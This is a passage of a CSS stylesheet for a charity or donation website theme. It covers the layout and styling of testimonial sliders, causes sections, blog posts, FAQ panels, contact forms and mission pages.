    color: #fff;
}
.testimonial-slider blockquote footer {
    margin-top: 42px;
}
.testimonial-slider blockquote footer span {
    text-transform: uppercase;
    font-size: 24px;
    color: #fff;
    display: block;
}
.testimonial-slider blockquote cite {
    color: rgba(255,255,255,0.66);
    display: block;
    font-size: 12px;
}

.testimonial .flex-control-paging {
    list-style: none;
    width: 100%;
    margin: 40px auto 10px;
}

.testimonial-slider .flex-control-paging  li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}

.testimonial-slider .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
}

/*
 2.) Homepage Second
 ----------------------------------------*/
/*
 2.1) Banner Slider Section
 ----------------------------------------*/
.main-slider .banner-slider h2 {
    font-size: 48px;
    font-weight: 700;
    font-family: 'Lato', sans-serif;
    color: #fff;
}
.main-slider .banner-slider h2 span {
    display: block;
}
.main-slider .banner-slider h2 strong {
    font-weight: 400;
    font-family: 'Lato', sans-serif;
}
.main-slider .banner-slider p {
    color: #fff;
}
.main-slider .tp-caption .btn.btn-default {
    padding: 10px 27px;
}
.main-slider .btn:hover {
    color: #fff;
}
.main-slider .banner-summary, .main-slider .banner-heading {
    width: 524px;
}
.main-slider .banner-summary {
    width: 453px;
}
.main-slider  .tp-bullets {
    margin-left: -570px !important;
}
main-slider .tp-caption .btn.btn-default {
    padding: 9px 26px;
}
/*
 2.2) Our Causes Section
 ----------------------------------------*/
.our-causes-section {
    padding-bottom: 82px;
    padding-top: 69px;
    text-align:left;
}
.our-causes3 {
    padding-top: 20px
}
.our-causes-section .progress-value-number {
    bottom: -8px
}
.img-thumb:hover {
    cursor: default;
}
.our-causes-section .progress-bar-section {
    padding-left: 60px;
}
.our-causes-section .progress-bar-section {
    position: relative;
    margin-top: 25px
}
.our-causes-section p {
    line-height: 1.7;
    margin-bottom: 0 !important;
}
.our-causes-section .progress {
    margin-bottom: 36px;
}
.progress-bar-section .progress {
    position: static;
    height: 4px;
}
.our-causes-section .donation {
    color: #2d2620;
    font-weight: 700;
}
.our-causes-section .value small.value-color {
    color: #f65c5c;
    margin-bottom: 29px;
}
.our-causes-section .items .btn {
    padding: 8px 13px;
}
.our-causes-section h3 {
    margin-top: 30px ;
    font-weight: 700 !important;
    margin-bottom: 23px !important;
    font-size: 24px !important;
    line-height: 1.3;
}
.our-causes3 h3 {
    font-size: 20px;
}
.our-causes-section .heading-block {
    min-height: 78px;
}
.our-causes-section .heading-block h3 {
    margin-bottom: 10px;
}
.cause-summary .h4 {
    font-size: 20px;
}
.cause-summary .progress {
    margin-bottom: 37px;
}
.cause-summary .one-block .progress {
    margin-bottom: 12px;
}
.our-causes-section .btn {
    margin-top: 33px;
}
/*
 2.3) How To Help Section
 ----------------------------------------*/
.help-section {
    padding-bottom: 82px;
}
.help-section .media, .help-section .media .media {
    margin-top: 0;
}
.media-content {
    border: 1px solid #f2ede9;
    padding: 43px 27px;
    background: #fff;
    overflow: hidden;
}
.how-to-help .media-content {
    position: relative;
}
.help-section p {
    padding-top: 21px
}

/*
 2.4) Video Section
 ----------------------------------------*/
.video-section {
    position: relative;
    text-align: center;
}
.video-section iframe, .video-section embed, .video-section object {
    border: 0 none;
    bottom: 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9;
}
.video-section img {
    width: 100%;
    height: 395px;
}
.help-people .video-section img {
    height: 332px;
}
.video-section .container {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.video-section h2 {
    margin-bottom: 5px;
}
.video-section .play-btn {
    font-size: 69px;
}
/*
 2.5) Latest News Section
 ----------------------------------------*/
.news-section {
    padding-bottom: 77px;
}
.news-section .media {

    margin-top: 0;
}
.news-section .img-thumb  figure {
    overflow: hidden;
}
.news-section .volunteer-reward {
    background: #faf7f4;
    padding: 20px;
    margin-top: 107px;
    text-align: left;
}
.news-section .section-header {
    text-align: left;
}
.news-section .section-header {
    margin: 82px 0 6px !important;
}
.reward-apply {
    padding: 48px 22px 60px 32px;
    border: 1px solid #eae5e0;
    overflow: hidden;
}
.reward-apply .page-header {
    position: relative;
}
.news-section .media h3 {
    margin-top: 5px;
    margin-bottom: 10px;
    font-size: 22px;
    font-weight: 700;
}
.news-section .media h3 a {
    font-weight: 700;
    font-size: 18px;
    color: #26211d;
}
.news-section .volunteer-reward h2 {
    color: #26211d;
    font-size: 28px;
    font-weight: 700;
    margin-top: 40px;
    margin-bottom: 0;
}
.news-section  .reward-apply p {
    margin-bottom: 24px;
}
.news-section .btn {
    padding: 10px 27px;
}
.volunteer-reward .btn {
    margin-top: 34px;
    width: 142px;
    display: block;
}
.get-involved {
    font-size: 38px;
    color: #26211d;
}
.get-involved span {
    display: block;
}
.news-section .user-svg-shape {
    right: 40px;
    top: -3px;
}
.news-section .user-svg-shape svg {
    width: 108px;
    height: 104px;
}
.news-section  .media .btn {
    margin-top: 14px;
    padding: 10px 23px
}
.news-section .items {
    margin-bottom: 62px;
}
.news-section .get-involved {
    font-size: 48px;
    line-height: 1.1;
}
/*
 2.6) Testimonial Section
 ----------------------------------------*/
.donation-holder {
    text-align: center;
    background: #faf7f4;
    padding: 29px 0 139px;
    display:table;
    width: 100%;
}
.donation-holder h2 {
    font-weight: 300;
}
.donation-holder blockquote {
    background: #fff;
    border: none;
    min-height: 248px;
    padding: 33px 30px 10px;
    position: relative;
    margin-top: 26px;
}
.donation-holder blockquote p {
    font-size: 18px;
    font-weight: 300;
    font-style: italic;
    line-height: 1.7;
}
.fa.quote-mark {
    font-size: 32px;
    margin-right: 6px;
}
.donation-holder blockquote:after {
    position: absolute;
    bottom: -34px;
    left: 27px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 52px 8px 0 13px;
    border-color: #fff transparent transparent;
    transform: rotate(-34deg);
    -webkit-transform: rotate(-34deg);
    -moz-transform: rotate(-34deg);
    -o-transform: rotate(-34deg);
    -ms-transform: rotate(-34deg);
}
.donation-holder blockquote footer {
    font-size: 18px;
    position: absolute;
    bottom: -38px;
    left: 65px;
}

.donation-holder blockquote cite {
    color: rgba(45,38,32,0.77);
    font-size: 12px;
}
/*
 3.) Homepage Second
 ----------------------------------------*/
/*
 3.1) Banner Slider Section
 ----------------------------------------*/

.slider-third .banner-slider h2, .slider-third .btn-default:hover, .help-people .video-section .play-btn, .help-people .video-section h2, .btn-wrapper .btn-default:hover, .slider-third .tp-caption .btn.btn-default:hover {
    color: #ffffff;
}
.slider-third .tp-bullets {
    left: auto !important;
    right: 30px;
    bottom: auto !important;
    top: 50%;
    transform: translateY(-50%)
}
.slider-third .tp-bullets.simplebullets.round .bullet {
    float: none;
    margin-bottom: 8px;
}
.slider-third .banner-slider h2 {
    font-size: 42px;
}
.slider-third .read-more-btn {
    margin-top: 15px;
}
.slider-third .tparrows {
    display: none;
}
/*
 3.2) Our Causes Section
 ----------------------------------------*/
/*.our-causes3 .item-wrapper, .news-section3 .img-thumb{
 padding: 0;
 }*/
.our-causes3 .items {
    width: 99.5%;
    margin: 0 auto;
    background-color: #f2ede9;
}
.our-causes3 .item-content {
    padding: 35px 35px 40px;
}
.our-causes3 h3 {
    margin-top: 0;
}
.our-causes3 .section-header {
    margin-bottom: 48px;
}
.our-causes3 .section-header h2 {
    margin-bottom: 15px;
}
.our-causes3 .section-header h2 strong, .news-section3 .section-header h2 strong {
    border-bottom: none;
}
.our-causes3 .btn {
    margin-top: 15px;
}
/*
 3.3) How To Help Section
 ----------------------------------------*/
.help-people {
    padding: 14px 0 12px;
}
.help-people h2 {
    font-weight: 300;
    line-height: 1.3;
    margin-bottom: 22px;
}
.help-people h2 span {
    display: block;
    font-weight: 400;
}
.help-people .message {
    font-style: italic;
    font-weight: 300;
    color: #26211d;
    font-size: 20px;
    margin-bottom: 30px;
    display: block;
}
.help-people h3 {
    margin-bottom: 12px;
    font-size: 24px;
}
.help-people h3 a {
    color: #26211d;
}
.help-people p {
    color: #6b6864;
    line-height: 1.8;
}
.help-people .video-section {
    margin: 50px 0;
}
.control {
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.help-block {
    background-color: #faf7f4;
    padding: 35px 35px 40px;
    margin-bottom: 20px;
}
.help-people .help-block h3 {
    margin-bottom: 22px;
    padding-left: 65px;
    position: relative;
}
.help-block h3, .news-section3 .section-header {
    margin-top: 0;
}
.help-block h3 img {
    margin-right: 15px;
    height: 42px;
    margin-top: -13px;
    position: absolute;
    left: 0;
    top: 0;
}
/*
 3.4) Video Section
 ----------------------------------------*/
/*
 3.5) Latest News Section
 ----------------------------------------*/

.news-section3 .media p {
    line-height: 1.8;
}
.news-section3 .date, .news-section3 .posted-in {
    margin-bottom: 6px;
}
.news-section3 .items {
    margin-bottom: 55px;
}
.news-section3 .items:last-child {
    margin-bottom: 0;
}
.news-section3 .media .btn {
    margin-top: 11px;
    padding: 5px 23px;
}
.news-section3 .volunteer-reward h2 {
    margin: 0;
}
.news-section3 .page-header {
    margin: 7px 0 0;
}
.news-section3 .volunteer-reward {
    position: relative;
    margin-top: 65px;
    padding: 20px 29px
}
.news-section3 .reward-apply {
    border: none;
    padding: 0;
}
.get-involved-pic {
    position: absolute;
    right: 0;
    top: 0;
}
.news-section3 .get-involved {
    font-size: 48px;
    line-height: 1.1;
}
.news-section3 .user-svg-shape {
    position: static;
    display: block;
    margin-bottom: 30px;
    margin-left: -10px;
    margin-top: 5px;
}
.news-section3 .svg-shape path {
    fill: #26211d !important;
}
.news-section3 .volunteer-reward p {
    color: rgba(45,38,32,0.66)
}
.news-section3 {
    padding-bottom: 50px;
}
.news-section3 .section-header {
    margin-bottom: 18px;
    padding-bottom: 0;
}
.news-section3 .date {
    margin-right: 28px;
}
.font-icon {
    color: #2d2620;
    margin-right: 5px;
}
/*
 3.6) Testimonial Section
 ----------------------------------------*/
.holders {
    padding: 52px 0 30px;
}
.donation-holder .flex-control-paging li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}
.donation-holder .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
    background: #d1cdca;
}
.holders blockquote:after {
    bottom: -33px;
}
.donation-holder .flex-control-paging a.flex-active {
    background: #4d4641;
}

.testimonial-content {
    background: #fff;
    border: none;
    min-height: 248px;
    padding: 33px 30px 10px;
    position: relative;
    margin-top: 26px;
    padding: 45px;
    min-height: 0;
    margin-bottom: 60px;
    width: 85%;
    display: inline-block;
}
.holders blockquote {
    padding: 0;
    min-height: 0;
    margin-bottom: 0;
    float: right;
    width: 81%;
    position: static;
    background: none;
}
.holders .flexslider {
    margin-top: 31px;
}
.photo-frame {
    width: 108px;
    height: 129px;
    float: left;
}
/*
 16.) Blog page
 ----------------------------------------*/
/*blog article*/
.content-wrapper article.blog {
    padding-bottom: 41px;
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 91px;
    margin-top: 21px;
}
article.blog img {
    display: block;
    margin-bottom: 12px;
}
article.blog h2 {
    margin-bottom: 14px;
    font-weight: 300;
}
article.blog h2 a {
    color: #26211d;
}
article.blog h3 {
    font-weight: 300;
}
article.blog p {
    margin-bottom: 30px;
    line-height: 1.714;
}
article.blog .btn {
    padding: 10px 32px;
}
.blog-details h2 {
    margin-top: 31px
}
.blog-details p {
    margin-bottom: 26px;
}
.blog-details h3 {
    margin-bottom: 15px
}
article.blog ul {
    color: #4b4b4b;
}
article.blog ul li, article.blog ul li a {
    color: #727272 !important;
}

.post-in {
    list-style: none;
    margin-bottom: 21px;
    font-size: 12px;
    text-transform: uppercase;
    padding: 0;
}
.post-in > li {
    display: inline-block;
}
.post-in > li + li:before {
    content: "/\00a0";
    padding: 0 5px;
    color: #727272;
}
.blog .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 41.25%;
}
.blog .blog-callout {
    color: #26211d;
    text-align: center;
    border: none;
    padding: 36px 7% 45px;
    background-color: #ddd8c7;
    margin-bottom: 48px;
}
.blog .blog-callout p {
    font-size: 30px;
    font-weight: 300;
    margin-bottom: 8px;
}
.blog .blog-callout footer {
    font-size: 18px;
    font-weight: 400;
    color: #26211d;
}
.blog .blog-callout footer:before {
    content: ' - ';
    display: inline-block;
}
.blog .blog-alert {
    margin-top: -7px;
}
.blog-alert {
    padding: 22px 7% 18px;
    position: relative;
    margin-bottom: 36px;
    background: #ffcc00;
}
.blog-alert a {
    color: #26211d;
}
.blog .embed-link {
    position: absolute;
    right: 0;
    top: 56px;
}
.embed-link {
    display: inline-block;
    width: 56px;
    height: 54px;
    background: #26211d;
    padding: 12px 18px;
}
.blog audio {
    width: 100%;
    margin-top: -6px;
}
.blog:last-child {
    margin-bottom: 0;
    border-bottom: 0;
    padding-bottom: 0;
}

.callout {
    border-left: 4px solid #ecc731;
    margin: 0 0 36px;
    padding: 20px 28px;
    font-size: 18px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    background: #efece1;
}
.callout p {
    font-size: 18px;
    line-height: 1.5;
}
.blog img.pull-left {
    margin-right: 40px;
}
.blog img.pull-right {
    margin-left: 40px;
}
.content-wrapper .blog-details {
    padding-bottom: 10px;
    margin-bottom: 70px;
}
.comment {
    padding: 7px 3.2% 10px;
    margin-bottom: 59px;
    background: #fbf9f8;
}
.comment.media > .pull-left {
    margin-top: 17px;
    margin-right: 20px;
}
.comment .btn-default {
    padding: 6px 24px;
    margin-top: -12px;
}
.block-content {
    width: 100%;
    display: inline-block;
}
.comment {
    padding: 7px 3.2% 10px;
    margin-bottom: 59px;
    background: #fbf9f8;
}
.comment.media > .pull-left {
    margin-top: 17px;
    margin-right: 20px;
}
.comment .btn-default {
    padding: 6px 24px;
    margin-top: -12px;
}
.profile-block {
    background: #f2ede9;
    padding: 18px 3.2% 28px;
    margin-bottom: 49px;
}
.comment h4 {
    display: inline-block;
    margin-right: 20px;
    font-size: 16px;
    font-weight: 300;
    text-transform: capitalize;
}
.profile-block .btn-default {
    padding: 8px 18px;
    margin-top: -12px;
}
.comment .media-body {
    padding-top: 12px;
}
.profile-block.media > .pull-left {
    margin-top: 12px;
}
.comment .date {
    margin-bottom: 0;
}
.comment header {
    margin-bottom: 11px;
}
.comment .social-icons {
    float: none;
}
.comment .social-icons a {
    font-size: 14px;
    color: #7f7d77;
}

.comment .social-icons > li:first-child {
    margin-left: 0;
}
.live-comment {
    padding-bottom: 16px;
}
.live-comment h3 {
    margin-bottom: 52px;
    font-weight: 300;
}
.comment-block {
    border-bottom: 1px solid #eeeae4;
    margin-bottom: 43px;
}

.reply-form h3 {
    margin-bottom: 45px;
    font-weight: 300;
}
.reply-form label {
    margin-bottom: 5px;
    color: #727272;
    font-size: 14px;
}
.reply-form .form-group {
    margin-bottom: 27px;
}
.reply-form textarea.form-control {
    height: 139px;
    margin-bottom: 47px;
}
/*flexslider Css*/
.flex-slide {
    position: relative;
}
.article-slider .slides li + li + li+ li {
    display: none;
}
.flex-slide .slides li + li {
    display: none;
}
.flex-slide ul {
    list-style: none;
}
.thumbnail .flex-viewport {
    margin-top: -1px;
}
.flex-slide .flex-control-nav {
    display: none;
}
.flex-slide .flex-direction-nav {
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    top: 50%;
    list-style: none;
    height: 49px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.slider-wrap.flex-slide .flex-direction-nav {
    height: 22px;
}
.flex-slide .flex-direction-nav a {
    font-size: 0;
    width: 49px;
    height: 49px;
    background: rgba(124,114,107,1);
    border-radius: 100%;
    display: block;
    position: absolute;
    top: 0;
    text-align: center;
    color: #fff !important;
}
.flex-slide .flex-direction-nav a:hover {
    background: rgba(124,114,107,0.8);
    color: #fff;
}
.flex-slide .flex-direction-nav .flex-next, .fancybox-nav.fancybox-next {
    right: 22px;
}
.flex-slide .flex-direction-nav .flex-prev, .fancybox-nav.fancybox-prev {
    left: 22px;
}
.flex-slide .flex-direction-nav .flex-next:before, .flex-slide .flex-direction-nav .flex-prev:before, .fancybox-nav {

    font-family: FontAwesome;
    font-size: 40px;
    display: inline-block;
    line-height: 49px;
}
.flex-slide .flex-direction-nav .flex-prev:before, .fancybox-nav.fancybox-prev:before {
    content: "\f104";
}
.flex-slide .flex-direction-nav .flex-next:before, .fancybox-nav.fancybox-next:before {
    content: "\f105";
}
.fancybox-nav:before {
    font-size: 25px;
    line-height: 30px;
    display: block;
    text-shadow: 0 1px 0 #ffffff;
    color: #26211d;
}
.fancybox-nav {
    font-size: 0;
    width: 30px;
    height: 30px;
    background: #ecc731;
    border-radius: 100%;
    display: block;
    position: absolute;
    top: 50%;
    text-align: center;
    color: #fff;
}

/*
 11.) Causes Home page
 ----------------------------------------*/

.our-story {
    margin-bottom: 41px;
}
.our-story .section-header {
    margin-bottom: 33px;
}
.our-story .section-header h2 {
    font-weight: 300;
    margin-bottom: 0;
}
.spacer-bottom h3 {
    letter-spacing: -0.3px;
    margin-bottom: 25px;
}
.spacer-bottom h3 a {
    color: #26211d;
}
.our-story .img-slider .slick-prev {
    left: 11px;
}
.our-story .img-slider .slick-next {
    right: 11px;
}
.our-story .img-slider .slick-prev, .our-story .img-slider .slick-next, .gallery .img-slider .slick-prev, .gallery .img-slider .slick-next {
    -moz-transform: scale(0.45);
    -webkit-transform: scale(0.45);
    -o-transform: scale(0.45);
    -ms-transform: scale(0.45);
    transform: scale(0.45);
}
.our-story .article-sammury {
    border: 0;
    padding: 0;
    font-size: 24px;
    color: #727272;
    font-weight: 300;
    line-height: 1.2;
    margin-bottom: 28px;
    display: block;
}
.our-story p {
    margin-bottom: 28px;
}
/*our-works*/
.our-works {
    margin-bottom: 107px;
}
.shoping {
    margin-bottom: 0;
}
.our-works .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}

.our-works h3 {
    font-size: 24px;
    margin-bottom: 27px;
}
.our-works .img-thumb {
    margin-bottom: 14px;
}
.our-works .img-thumb img {
    width: 100%;
}
.our-works .btn-default {
    font-size: 13px;
    padding: 6px 14px;
}
.our-works .thumbnail p {
    margin-bottom: 25px;
}
/*helping-child*/
.helping-child {
    background: url(../img/parallax-banner-02.jpg) center 0 no-repeat;
    background-size: cover;
    padding: 103px 0 127px;
    margin-bottom: 60px;
    background-attachment: fixed;
}
.helping-child .h1 {
    font-size: 40px;
    color: #fff;
    margin-bottom: 29px;
    font-weight: 300;
}
.helping-child .h1 small {
    border-bottom: 0;
}
.helping-child p {
    color: #fff;
    margin-bottom: 46px;
    padding-right: 69px
}
.helping-child .btn-theme {
    color: #ecc731;
}
.helping-child a.btn-default {
    color: #ecc731;
    border-color: #ecc731;
}
.helping-child a.btn-default:hover {
    color: #fff;
}

.helping-child .btn-theme:hover, .helping-child .btn-theme:focus {
    color: #fff;
}
/*our team*/
.our-team .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}
.our-team h3 {
    font-size: 24px;
    margin-bottom: 24px;
}
.our-team .social-icons {
    float: none;
}
.our-team .social-icons li {
    display: inline-block;
    float: none;
    margin: 0 6px;
}
.our-team .social-icons a {
    font-size: 20px;
    color: #827d6c;
}
.our-team .social-icons a:hover, .our-team .social-icons a:focus {
    color: #26211d;
}

/*
 11.) Causes page
 ----------------------------------------*/

.cause-page {
    padding: 50px 0 0;
}
.spacer-bottom {
    margin-bottom: 70px;
}
.article-list .spacer-bottom .h4 {
    padding-bottom: 16px;
}
.sec-breadcrumb {
    max-width: 68%;
    margin: 30px auto;
    border-bottom: 1px solid #e8e5e3;
    border-top: 1px solid #e8e5e3;
    padding: 12px 0;
}
.sec-breadcrumb .breadcrumb {
    margin-bottom: 0;
}
.sec-breadcrumb .breadcrumb a {
    font-size: 16px;
}

/*causes detail*/
.article-list-large figure {
    width: 100%;
    display: block;
    overflow: hidden;
}
.article-list-large .h4 {
    font-size: 30px;
    margin-bottom: 10px;
}

.article-list-large .section-header {
    margin-bottom: 0;
    margin-top: 0;
}
.article-list-large .donate-easy-steps {
    margin-top: 76px;
    margin-bottom: 15px
}

.article-list-large .article-pic img {
    width: 100%;
}
.article-list-large.progressbar .detail-description {
    border: none;
    margin: 0;
    padding: 0;
}
.detail-description .donation-summary {
    font-size: 19px;
    color: #26211d;
    line-height: 1.7;
    padding: 0;
    font-weight: 300;
}
.donation-details {
    width: 100%;
    display: inline-block;
    padding: 0 0 43px;
    border-bottom: 2px solid #f6f3f1;
    margin-bottom: 20px;
}
.date-desc, .palce-name {
    font-size: 16px;
    color: #b2a9a1;
    display: inline-block;
    padding: 0 10px 23px;
}
.palce-name a {
    color: #b2a9a1;
}

.article-list-large .donation {
    color: #26211D;
    display: inline-block;
    float: left;
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 0px
}

.detail-description {
    border-top: 1px solid #f6f3f1;
    margin: 20px 0 0;
    padding: 10px 0 0;
}
/*{
 margin-top: 76px;
 }*/
.detail-description p {
    padding: 26px 0 10px;
}
.detail-description .detail-summary {
    font-size: 21px;
    font-weight: 400;
    color: #26211d;
}
.list-trangled {
    padding: 22px 0 32px;
    list-style: none;
}
.list-trangled li {
    padding: 0 0 0 12px;
    margin: 3px 0 0;
    position: relative;
}
.list-trangled li:before {
    content: '\f0da';
    font-family: FontAwesome;
    position: absolute;
    left: 0;
    top: 0;
}

.step-donation {
    border-top: 2px solid #f6f3f1;
    margin: 56px 0 0;
}
.step-donation h2 {
    font-weight: 300;
}
.step-donation h2 strong {
    border: none;
}
.number-count {
    height: 72px;
    width: 72px;
    background: #ecc731;
    line-height: 72px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    font-size: 30px;
    color: #26211d;
    font-weight: 100;
    margin-bottom: 22px;
}
h4.normal-text {
    font-weight: 400;
}
.sec-step-desc {
    padding: 0 5%;
}
.sec-step-desc h4 {
    margin-bottom: 27px;
    font-size: 18px;
    font-weight: 700;
}
.causes-description .sec-step-desc h4 {
    font-size: 18px;
    font-weight: 300;
}
.causes-details-step h4 {
    font-size: 24px;
}
/*
 13.) Causes Details with sidebar page
 ----------------------------------------*/
.heading-sec {
    border-bottom: 1px solid #f6f3f1;
    margin-bottom: 19px;
}

.step-donation.sec-step-med {
    background: #f9f7f5;
    border: 0px;
    padding: 0px 0 52px;
    display: inline-block;
    width: 100%;
    margin-bottom: 51px;
}
.causes-description .step-donation.sec-step-med {
    padding: 25px 0 52px;
}
.block-title h3 {
    font-size: 22px;
    font-weight: 700;
}
aside.media {
    width: 100%;
}
aside.media h3, .text-widget h3 {
    font-size: 22px;
    font-weight: 700;
    color: #26211d;
    border-bottom: 1px solid #f2ede9;
    padding-bottom: 7px;
    margin-bottom: 10px;
}
.text-widget h3 {
    padding-bottom: 15px;
    margin-bottom: 20px;
}
aside.media h3.space-top {
    margin-top: 0;
    margin-bottom: 0;
}

aside.media a {
    margin: 4px 10px 0 0;
}
aside.media p {
    font-size: 18px;
    font-weight: 300;
    color: #26211d;
    line-height: 1.2
}
aside.media p a {
    color: #26211d;
}
aside.media p a:hover {
    text-decoration: underline;
}
aside.media span {
    font-size: 14px;
    color: #ecc731
}
aside ul {
    overflow: hidden;
    padding: 0;
}
aside ul li {
    list-style: none;
    float: none;
    width: 100%;
    overflow: hidden;
    margin-top: 25px
}
aside.media p.text {
    line-height: 1.6;
    font-weight: 400;
    font-size: 14px;
}

aside ul.archives li {
    margin-top: 10px;
    font-size: 14px;
    line-height: 1.2;
    color: #727272;
    margin-bottom: 15px;
}
aside ul.archives li a {
    color: #727272;
}
aside ul.archives li a:hover {
    text-decoration: underline;
}
aside ul.archives li span {
    color: #727272
}
.left-block, .right-block {
    margin-top: 21px;
}
/*
 18.) contact us page
 ----------------------------------------*/
.contact-form {
    margin-top: 21px;
}
.contact-form h2 {
    margin-bottom: 36px;
    font-weight: 300;
}
.contact-form label {
    margin-bottom: 13px;
}
.contact-form .form-group {
    margin-bottom: 20px;
}
.contact-form textarea {
    height: 92px;
}
.contact-form .btn {
    padding: 10px 29px;
}
.contact-address {
    margin-top: 20px;
}
.contact-address h2 {
    margin-bottom: 37px;
    font-weight: 300;
}
.contact-address address > span {
    margin-bottom: 15px;
}
.contact-address address > span:first-child {
    margin-bottom: 32px;
}
.contact-address address span {
    display: block;
    overflow: hidden;
    color: #727272;
    line-height: 1.8;
}
.contact-address address strong {
    font-weight: 700;
    float: left;
    width: 82px;
    font-size: 16px;
    color: #727272;
    line-height: 1.4;
}
.contact-address a {
    color: #818181;
}
.contact-address a[href^="mailto:"] {
    font-size: 16px;
    line-height: 1.4;
}
.contact-form .form-group.error .form-control, .contact-form .form-group.error label, .contact-form .error .form-control {
    border-color: #ff0000;
}
#success {
    display: none;
    position: absolute;
    top: -48px;
    left: 0;
}
.contact-form form .wpcf7-not-valid {
    border-color: #ff0000;
}
.contact-form form .wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
    display: none;
}
/*
 9.) Faq page
 ----------------------------------------*/

.faq h3 {
    font-size: 24px;
    font-weight: 400;
    margin-bottom: 38px
}
.content-wrapper .faq-header  h2 strong {
    border-bottom-style: solid;
    border-bottom-width: 2px;
}
.content-wrapper .faq-header  h2 {
    margin-bottom: 27px;
    font-weight: 300;
}
.content-wrapper .faq-header {
    margin-bottom: 0;
}
.faq .panel-title > a {
    display: block
}
.faq .panel-group .panel + .panel {
    margin-top: 14px;
}
.faq .panel-group .panel-heading + .panel-collapse > .panel-body {
    border: none;
    padding: 48px 18px;
    background: #f2ede9;
}
.faq .panel-default > .panel-heading {
    padding: 0;
    background: #f2ede9;
}
.faq .panel-default > .panel-heading a {
    padding: 13px 60px 14px 28px;
    color: #26211d;
    position: relative;
}
.faq .panel-default > .panel-heading a.collapsed {
    background-position: right top
}
.faq .panel-group .panel {
    border-radius: 0;
    border: none;
    box-shadow: none
}
.faq .panel-group .panel p {
    font-weight: 300;
}
.save-lives.ask-us {
    padding: 68px 0 80px 0;
    background: #faf8f6;
    margin-top: 70px
}
.save-lives.ask-us h2 {
    font-weight: 300;
    margin-bottom: 30px;
}
.faq .panel-heading {
    border-radius: 0;
}
.faq .collape-plus {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    width: 48px;
    height: 100%;
    text-align: center;
}
.collape-plus:before {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
/*
 15.) Portfolio Detail page
 ----------------------------------------*/
.section-header.text-left {
    text-align: left;
}
.section-header.text-left h2 {
    margin-top: 0;
    margin-bottom: 6px;
}
.detail-description .list-unstyled li:before {
    font-size: 7px;
}
.detail-description .list-unstyled {
    margin: 40px 0 50px;
}
.portfolio-details h2 {
    margin-bottom: 0;
}
.portfolio-detail-description .we-help {
    padding-bottom: 0;
}
.portfolio-detail-description .we-help .thumbnail {
    margin-bottom: 0;
}
.portfolio-detail-description .img-thumb:hover {
    cursor: pointer;
}
.content-wrapper .portfolio-details .section-header h2 {
    font-size: 22px;
    font-weight: 700;
}
.portfolio-details .we-help h3 {
    font-weight: 400;
}
.portfolio-details .we-help h3 a {
    color: #26211d;
}
.portfolio-details .we-help h3 a:hover {
    color: #000000;
}
.content-wrapper .portfolio-details .section-header {
    margin-top: 92px;
    margin-bottom: 20px;
}

.portfolio-details .we-help {
    padding-top: 0;
}

/*
 5.) Our Mission page
 ----------------------------------------*/

.content-wrapper {
    padding-top: 40px;
}
.mission-page h2 {
    font-weight: 300;
    margin-bottom: 0;
}
.service-header {
    margin-bottom: 56px;
}
.help-us .section-header {
    margin: 32px 0 49px;
}
/*.process-section {
 padding-bottom:196px;
 }*/
.process-section .section-header {
    margin-bottom: 52px
}
.process-step {
    width: 126px;
    height: 126px;
    background: #ecc731;
    border-radius: 50%;
    font-size: 26px;
    color: #26211d;
    line-height: 126px;
    display: inline-block;
    margin-bottom: 20px;
}
.processes {
    padding: 25px 0 0;
    margin-bottom: 84px;
    background-size: 100% auto;
}
.processes h3 {
    font-weight: 400;
    margin-bottom: 27px;
    font-size: 18px;
}

.process-section .join-today {
    font-size: 18px !important;
    padding: 15px 49px !important;
}
.processes > .col-xs-12 {
    margin-bottom: 30px;
}
/*services*/
.services {
    margin-bottom: 57px;
}
.services .h3 {
    font-size: 24px;
    margin: 30px 0 17px;
    font-weight: 300;
}

.services  .col-sm-4 {
    margin-bottom: 53px;
}
/*save lives*/
.save-lives {
    background: url(../img/save-lives.jpg) center 0 no-repeat;
    background-size: cover;
    background-attachment: fixed;
    padding: 72px 0 86px;
}
.save-lives h2 {
    margin-bottom: 20px;
    font-size: 30px;
}
.save-lives h2 strong {
    border: none;
}

.save-lives h2 small {
    border-bottom: 0;
}
.save-lives .page-header {
    margin-bottom: 30px;
    border-bottom: 0;
}
.save-lives .btn-default {
    font-size: 18 px;
    padding: 15px 30px;
    margin: 0 9px;
    min-width: 200px;
    margin-bottom: 10px;
}
.we-help {
    padding-top: 74px;
    padding-bottom: 63px;
}
.we-help.text-center {
    padding-bottom: 0px;
}

.we-help.text-center .thumbnail-last {
    margin-bottom: 0;
}

.we-help h2, .we-help h3 {
    font-weight: 300;
}

.we-help .page-header {
    border-bottom: 0;
    margin-bottom: 52px;
}
.we-help .thumbnail {
    border-radius: 0;
